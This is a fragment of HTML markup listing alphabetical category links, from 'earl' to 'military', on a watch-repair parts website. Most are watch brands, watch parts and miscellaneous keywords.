	<li class="cat-item cat-item-4056"><a href="https://watch-repair-part.net/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://watch-repair-part.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://watch-repair-part.net/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://watch-repair-part.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://watch-repair-part.net/category/ebel/" >ebel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://watch-repair-part.net/category/eberhard/" >eberhard</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://watch-repair-part.net/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://watch-repair-part.net/category/elba/" >elba</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://watch-repair-part.net/category/elden/" >elden</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://watch-repair-part.net/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://watch-repair-part.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://watch-repair-part.net/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://watch-repair-part.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://watch-repair-part.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://watch-repair-part.net/category/endura/" >endura</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://watch-repair-part.net/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://watch-repair-part.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://watch-repair-part.net/category/enicar/" >enicar</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://watch-repair-part.net/category/eone/" >eone</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://watch-repair-part.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://watch-repair-part.net/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://watch-repair-part.net/category/escarado/" >escarado</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://watch-repair-part.net/category/esslinger/" >esslinger</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://watch-repair-part.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://watch-repair-part.net/category/eta251471/" >eta251471</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://watch-repair-part.net/category/eta2671/" >eta2671</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://watch-repair-part.net/category/eta804192/" >eta804192</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://watch-repair-part.net/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://watch-repair-part.net/category/eternamatic/" >eternamatic</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://watch-repair-part.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://watch-repair-part.net/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://watch-repair-part.net/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://watch-repair-part.net/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://watch-repair-part.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://watch-repair-part.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://watch-repair-part.net/category/eztool/" >eztool</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://watch-repair-part.net/category/f06111/" >f06111</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://watch-repair-part.net/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://watch-repair-part.net/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://watch-repair-part.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://watch-repair-part.net/category/faivre/" >faivre</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://watch-repair-part.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://watch-repair-part.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://watch-repair-part.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://watch-repair-part.net/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://watch-repair-part.net/category/favre/" >favre</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://watch-repair-part.net/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://watch-repair-part.net/category/felsa/" >felsa</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://watch-repair-part.net/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://watch-repair-part.net/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://watch-repair-part.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://watch-repair-part.net/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://watch-repair-part.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://watch-repair-part.net/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://watch-repair-part.net/category/fincraft/" >fincraft</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://watch-repair-part.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://watch-repair-part.net/category/fingerprints/" >fingerprints</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://watch-repair-part.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://watch-repair-part.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://watch-repair-part.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://watch-repair-part.net/category/fixin/" >fixin</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://watch-repair-part.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://watch-repair-part.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://watch-repair-part.net/category/flexo/" >flexo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://watch-repair-part.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://watch-repair-part.net/category/floods/" >floods</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://watch-repair-part.net/category/floureon/" >floureon</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://watch-repair-part.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://watch-repair-part.net/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://watch-repair-part.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://watch-repair-part.net/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://watch-repair-part.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://watch-repair-part.net/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://watch-repair-part.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://watch-repair-part.net/category/frederique/" >frederique</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://watch-repair-part.net/category/fredonia/" >fredonia</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://watch-repair-part.net/category/fredric/" >fredric</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://watch-repair-part.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://watch-repair-part.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://watch-repair-part.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://watch-repair-part.net/category/g-shock/" >g-shock</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://watch-repair-part.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://watch-repair-part.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://watch-repair-part.net/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://watch-repair-part.net/category/gent/" >gent</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://watch-repair-part.net/category/gentlemens/" >gentlemen&#039;s</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://watch-repair-part.net/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://watch-repair-part.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://watch-repair-part.net/category/gf8717/" >gf8717</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://watch-repair-part.net/category/gf8812/" >gf8812</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://watch-repair-part.net/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://watch-repair-part.net/category/girard-perregaux/" >girard-perregaux</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://watch-repair-part.net/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://watch-repair-part.net/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://watch-repair-part.net/category/gizmortiser/" >gizmortiser</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://watch-repair-part.net/category/glashutte/" >glashutte</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://watch-repair-part.net/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://watch-repair-part.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://watch-repair-part.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://watch-repair-part.net/category/goliath/" >goliath</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://watch-repair-part.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://watch-repair-part.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://watch-repair-part.net/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://watch-repair-part.net/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://watch-repair-part.net/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://watch-repair-part.net/category/grewaco/" >grewaco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://watch-repair-part.net/category/gruen/" >gruen</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://watch-repair-part.net/category/gubelin/" >gubelin</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://watch-repair-part.net/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://watch-repair-part.net/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://watch-repair-part.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://watch-repair-part.net/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://watch-repair-part.net/category/hairspring/" >hairspring</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://watch-repair-part.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://watch-repair-part.net/category/hampden/" >hampden</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://watch-repair-part.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://watch-repair-part.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://watch-repair-part.net/category/hanhart/" >hanhart</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://watch-repair-part.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://watch-repair-part.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://watch-repair-part.net/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://watch-repair-part.net/category/harwood/" >harwood</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://watch-repair-part.net/category/hasler/" >hasler</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://watch-repair-part.net/category/haste/" >haste</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://watch-repair-part.net/category/hattori/" >hattori</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://watch-repair-part.net/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://watch-repair-part.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://watch-repair-part.net/category/helbros/" >helbros</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://watch-repair-part.net/category/helical/" >helical</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://watch-repair-part.net/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://watch-repair-part.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://watch-repair-part.net/category/hemel/" >hemel</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://watch-repair-part.net/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://watch-repair-part.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://watch-repair-part.net/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://watch-repair-part.net/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://watch-repair-part.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://watch-repair-part.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://watch-repair-part.net/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://watch-repair-part.net/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://watch-repair-part.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://watch-repair-part.net/category/homeowner/" >homeowner</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://watch-repair-part.net/category/homestead/" >homestead</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://watch-repair-part.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://watch-repair-part.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://watch-repair-part.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://watch-repair-part.net/category/hp-01/" >hp-01</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://watch-repair-part.net/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://watch-repair-part.net/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://watch-repair-part.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://watch-repair-part.net/category/huguenin/" >huguenin</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://watch-repair-part.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://watch-repair-part.net/category/icelink/" >icelink</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://watch-repair-part.net/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://watch-repair-part.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://watch-repair-part.net/category/ikepod/" >ikepod</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://watch-repair-part.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://watch-repair-part.net/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://watch-repair-part.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://watch-repair-part.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://watch-repair-part.net/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://watch-repair-part.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://watch-repair-part.net/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://watch-repair-part.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://watch-repair-part.net/category/internals/" >internals</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://watch-repair-part.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://watch-repair-part.net/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://watch-repair-part.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://watch-repair-part.net/category/isparts/" >isparts</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://watch-repair-part.net/category/jaccard/" >jaccard</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://watch-repair-part.net/category/jacot/" >jacot</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://watch-repair-part.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://watch-repair-part.net/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://watch-repair-part.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://watch-repair-part.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://watch-repair-part.net/category/jaques/" >jaques</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://watch-repair-part.net/category/jaquet/" >jaquet</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://watch-repair-part.net/category/jeager/" >jeager</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://watch-repair-part.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://watch-repair-part.net/category/jedimiller/" >jedimiller</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://watch-repair-part.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://watch-repair-part.net/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://watch-repair-part.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://watch-repair-part.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://watch-repair-part.net/category/johnsone/" >johnsone</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://watch-repair-part.net/category/jorest/" >jorest</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://watch-repair-part.net/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://watch-repair-part.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://watch-repair-part.net/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://watch-repair-part.net/category/jumper/" >jumper</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://watch-repair-part.net/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://watch-repair-part.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://watch-repair-part.net/category/kademan/" >kademan</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://watch-repair-part.net/category/keystem/" >keystem</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://watch-repair-part.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://watch-repair-part.net/category/keywound/" >keywound</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://watch-repair-part.net/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://watch-repair-part.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://watch-repair-part.net/category/koehn/" >koehn</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://watch-repair-part.net/category/kronos/" >kronos</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://watch-repair-part.net/category/label/" >label</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://watch-repair-part.net/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://watch-repair-part.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://watch-repair-part.net/category/ladys/" >lady&#039;s</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://watch-repair-part.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://watch-repair-part.net/category/lancet/" >lancet</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://watch-repair-part.net/category/lanco/" >lanco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://watch-repair-part.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://watch-repair-part.net/category/landau/" >landau</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://watch-repair-part.net/category/landeron/" >landeron</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://watch-repair-part.net/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://watch-repair-part.net/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://watch-repair-part.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://watch-repair-part.net/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://watch-repair-part.net/category/lassale/" >lassale</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://watch-repair-part.net/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://watch-repair-part.net/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://watch-repair-part.net/category/leaky/" >leaky</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://watch-repair-part.net/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://watch-repair-part.net/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://watch-repair-part.net/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://watch-repair-part.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://watch-repair-part.net/category/lemania/" >lemania</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://watch-repair-part.net/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://watch-repair-part.net/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://watch-repair-part.net/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://watch-repair-part.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://watch-repair-part.net/category/lings/" >lings</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://watch-repair-part.net/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://watch-repair-part.net/category/litronix/" >litronix</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://watch-repair-part.net/category/littleton/" >littleton</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://watch-repair-part.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://watch-repair-part.net/category/locle/" >locle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://watch-repair-part.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://watch-repair-part.net/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://watch-repair-part.net/category/longines-wittnauer/" >longines-wittnauer</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://watch-repair-part.net/category/longinescal/" >longinescal</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://watch-repair-part.net/category/longings/" >longings</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://watch-repair-part.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://watch-repair-part.net/category/looked/" >looked</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://watch-repair-part.net/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://watch-repair-part.net/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://watch-repair-part.net/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://watch-repair-part.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://watch-repair-part.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://watch-repair-part.net/category/louvic/" >louvic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://watch-repair-part.net/category/luccard/" >luccard</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://watch-repair-part.net/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://watch-repair-part.net/category/lufthansa/" >lufthansa</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://watch-repair-part.net/category/luge/" >luge</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://watch-repair-part.net/category/luminor/" >luminor</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://watch-repair-part.net/category/luminox/" >luminox</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://watch-repair-part.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://watch-repair-part.net/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://watch-repair-part.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://watch-repair-part.net/category/maen/" >maen</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://watch-repair-part.net/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://watch-repair-part.net/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://watch-repair-part.net/category/mainspring/" >mainspring</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://watch-repair-part.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://watch-repair-part.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://watch-repair-part.net/category/maktime/" >maktime</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://watch-repair-part.net/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://watch-repair-part.net/category/mancave/" >mancave</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://watch-repair-part.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://watch-repair-part.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://watch-repair-part.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://watch-repair-part.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://watch-repair-part.net/category/martenero/" >martenero</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://watch-repair-part.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://watch-repair-part.net/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://watch-repair-part.net/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://watch-repair-part.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://watch-repair-part.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://watch-repair-part.net/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://watch-repair-part.net/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://watch-repair-part.net/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://watch-repair-part.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://watch-repair-part.net/category/memosail/" >memosail</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://watch-repair-part.net/category/men/" >men&#039;</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://watch-repair-part.net/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://watch-repair-part.net/category/menwomen/" >menwomen</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://watch-repair-part.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://watch-repair-part.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://watch-repair-part.net/category/meylan/" >meylan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://watch-repair-part.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://watch-repair-part.net/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://watch-repair-part.net/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://watch-repair-part.net/category/mid-size/" >mid-size</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://watch-repair-part.net/category/mido/" >mido</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://watch-repair-part.net/category/military/" >military</a>
</li>
